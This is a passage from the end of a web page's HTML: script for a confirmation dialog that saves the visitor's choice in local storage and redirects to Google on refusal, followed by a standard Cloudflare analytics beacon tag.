  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
